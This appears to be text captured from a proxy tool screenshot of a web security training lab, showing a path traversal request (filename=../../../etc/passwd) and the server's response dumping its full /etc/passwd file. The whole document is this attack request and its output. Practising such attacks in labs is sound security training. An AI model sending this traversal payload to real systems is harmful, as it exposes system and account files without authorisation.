 Request
Pretty Raw Hex
\n
1 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
2 Host: 0ab8002304142d3a811ccaef008a00f5.web-security-academy.net
3 Cookie: session=55aEGEIAYbLHSOKnZItjpgEk96Yr14o3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
5 Accept: image/avif,image/webp,*/*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ab8002304142d3a811ccaef008a00f5.web-security-academy.net/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Te: trailers
13
14
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,,,:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:user for cups-pk-helper
service,,,:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:Gnome Display Manager:/var/lib/gdm3:/bin/false
47